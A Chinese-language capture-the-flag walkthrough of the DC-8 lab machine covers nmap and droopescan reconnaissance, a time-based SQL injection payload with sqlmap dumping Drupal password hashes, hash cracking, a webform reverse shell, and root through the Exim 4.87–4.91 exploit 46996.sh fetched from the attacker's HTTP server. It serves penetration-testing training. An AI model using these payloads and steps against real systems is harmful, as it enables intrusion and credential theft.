靶机页面

信息收集
查看DC8的IP地址
通过查看到DC8的MAC地址为00:0C:29:BE:AB:C5,然后用arp-scan扫描我本机网段内存活的主机,发现DC8的MAC地址对应的IP为192.168.175.161
靶机的web页面
扫描DC8开启的端口
┌──(kali💋kali)-[~] └─$ sudo nmap -Pn -A -p- -sS -sC -T4 192.168.175.161 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-11 06:26 EDT Nmap scan report for 192.168.175.161 Host is up (0.00070s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) | ssh-hostkey: | 2048 35:a7:e6:c4:a8:3c:63:1d:e1:c0:ca:a3:66:bc:88:bf (RSA) | 256 ab:ef:9f:69:ac:ea:54:c6:8c:61:55:49:0a:e7:aa:d9 (ECDSA) |_ 256 7a:b2:c6:87:ec:93:76:d4:ea:59:4b:1b:c6:e8:73:f2 (ED25519) 80/tcp open http Apache httpd |_http-generator: Drupal 7 (http://drupal.org) | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Apache |_http-title: Welcome to DC-8 | DC-8 MAC Address: 00:0C:29:BE:AB:C5 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.70 ms 192.168.175.161 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.19 seconds
| 端口 | 状态 | 服务 | 版本 |
|---|---|---|---|
| 22 | open | ssh | OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) |
| 80 | open | http | Apache httpd |
web应用指纹信息

| OS | Linux 3.X |
|---|---|
| Service | Apache |
| X-Powered-By | PHP |
| CMS | Drupal 7.67 |
droopescan扫描报告
┌──(k/droopescan scan drupal -u http://192.168.175.161 [+] Plali💋kali)-[~/tools/droopescan] └─$ .ugins found: ctools http://192.168.175.161/sites/all/modules/ctools/ http://192.168.175.161/sites/all/modules/ctools/LICENSE.txt http://192.168.175.161/sites/all/modules/ctools/API.txt views http://192.168.175.161/sites/all/modules/views/ http://192.168.175.161/sites/all/modules/views/README.txt http://192.168.175.161/sites/all/modules/views/LICENSE.txt webform http://192.168.175.161/sites/all/modules/webform/ http://192.168.175.161/sites/all/modules/webform/README.md http://192.168.175.161/sites/all/modules/webform/LICENSE.txt ckeditor http://192.168.175.161/sites/all/modules/ckeditor/ http://192.168.175.161/sites/all/modules/ckeditor/CHANGELOG.txt http://192.168.175.161/sites/all/modules/ckeditor/README.txt http://192.168.175.161/sites/all/modules/ckeditor/LICENSE.txt better_formats http://192.168.175.161/sites/all/modules/better_formats/ http://192.168.175.161/sites/all/modules/better_formats/README.txt http://192.168.175.161/sites/all/modules/better_formats/LICENSE.txt profile http://192.168.175.161/modules/profile/ php http://192.168.175.161/modules/php/ image http://192.168.175.161/modules/image/ [+] Themes found: seven http://192.168.175.161/themes/seven/ garland http://192.168.175.161/themes/garland/ [+] Possible version(s): 7.67 [+] Possible interesting urls found: Default changelog file - http://192.168.175.161/CHANGELOG.txt Default admin - http://192.168.175.161/user/login [+] Scan finished (0:00:29. elapsed)
渗透流程
SQL注入漏洞
在靶机的网站欢迎页面,通过切换页面发现它的url后面的参数会变,如
http://192.168.175.161/?nid=1 #欢迎页面 http://192.168.175.161/?nid=2 #关于我们页面
这时可以猜想会有什么漏洞,先试一下是否存在SQL注入
http://192.168.175.161/?nid=1 and sleep(5) --+
果真迟钝了5s,说明存在SQL注入漏洞,然后可以通过SQL注入漏洞来读取管理员账户密码,直接SQLmap

爆库名
爆表名
Database: d7db [88 tables] +-----------------------------+ | filter | | system | | actions | | authmap | | batch | | block | | block_custom | | block_node_type | | block_role | | blocked_ips | | cache | | cache_block | | cache_bootstrap | | cache_field | | cache_filter | | cache_form | | cache_image | | cache_menu | | cache_page | | cache_path | | cache_views | | cache_views_data | | ckeditor_input_format | | ckeditor_settings | | ctools_css_cache | | ctools_object_cache | | date_format_locale | | date_format_type | | date_formats | | field_config | | field_config_instance | | field_data_body | | field_data_field_image | | field_data_field_tags | | field_revision_body | | field_revision_field_image | | field_revision_field_tags | | file_managed | | file_usage | | filter_format | | flood | | history | | image_effects | | image_styles | | menu_custom | | menu_links | | menu_router | | node | | node_access | | node_revision | | node_type | | queue | | rdf_mapping | | registry | | registry_file | | role | | role_permission | | search_dataset | | search_index | | search_node_links | | search_total | | semaphore | | sequences | | sessions | | shortcut_set | | shortcut_set_users | | site_messages_table | | taxonomy_index | | taxonomy_term_data | | taxonomy_term_hierarchy | | taxonomy_vocabulary | | url_alias | | users | | users_roles | | variable | | views_display | | views_view | | watchdog | | webform | | webform_component | | webform_conditional | | webform_conditional_actions | | webform_conditional_rules | | webform_emails | | webform_last_download | | webform_roles | | webform_submissions | | webform_submitted_data | +-----------------------------+
账户名密码可能在users表里,爆列名

爆数据name,pass

admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9qJi3ICg5z john | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF
密码为hash值,可以借助john密码工具激活成功教程

john:turtle
后台登录
通过得到的账户名和密码进行登录成功
然后再主页面的 Contact Us下的Form settings可以写代码

反弹shell

一点击保存,然后去contact us页面点击提交,代码就被执行,然后kali机就会收到反弹

进入交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'

权限提升
查找具有SUID标识的命令
find / -perm -4000 2>/dev/null

找到一个exim4命令,exim是一款在Unix系统上使用的邮件服务,exim4在使用时具有root权限
查看版本,Exim version 4.89

查找相关漏洞

Exim 4.87 - 4.91 - Local Privilege Escalation | linux/local/46996.sh
这个对上了版本
用法


把46996.sh拷贝到本地并改名为666.sh,由于windows系统下编辑然后上传到linux系统执行会导致的格式错误,要加上本地编辑查看文件类型:set ff=unix,按shift+:set ff=unix,再回车保存退出,然后再去上传执行的时候才不会报错
并在kali开启http服务
python3 -m http.server 80
在shell里面下载这个666.sh,要进入/tmp目录再去下载,因为不需要root权限,再给666.sh加上权限chmod +x 666.sh

然后输入下面命令去执行它
./666.sh -m netcat

提权成功
查看flag

